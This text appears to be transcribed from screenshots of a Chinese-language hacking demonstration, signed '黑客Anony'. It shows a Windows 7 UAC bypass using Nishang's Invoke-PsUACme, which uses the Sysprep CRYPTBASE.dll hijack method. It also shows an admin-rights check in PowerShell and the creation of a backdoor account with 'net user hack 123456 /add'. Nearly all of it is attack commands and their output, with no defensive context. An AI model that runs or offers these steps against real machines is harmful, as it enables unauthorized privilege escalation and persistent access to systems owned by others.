 大小
管理员: C:\Windows\System32\Sysprep\sysprep.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp> whoami
win-3j81o47hici\kevin
PS C:\Windows\temp> net user hack 123456 /add
命令成功完成。
PS C:\Windows\temp> net user
\\WIN-3J81O47HICI 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest hack
kevin
命令成功完成。
PS C:\Windows\temp>
Windows PowerShell
-a--- 2020/10/7 0:14 2229 Remove-Update.ps1
PS C:\Users\kevin\Desktop\nishang-master\Escalation>
PS C:\Users\kevin\Desktop\nishang-master\Escalation> Import-Module .\Invoke-PsUACme.ps1;Invoke-PsUACme
详细信息: 64 bit process detected.
Using Sysprep method
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\kevin\AppData\Local\Temp\CRYPTBASE.dll
详细信息: Creating cab C:\Users\kevin\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\Sysprep\
详细信息: Executing C:\Windows\System32\Sysprep\sysprep.exe
详细信息: Removing C:\Users\kevin\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\kevin\AppData\Local\Temp\CRYPTBASE.dll.
详细信息: C:\Windows\System32\Sysprep\CRYPTBASE.dll must be removed manually.
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\Users\kevin\Desktop\nishang-master\Escalation>
黑客Anony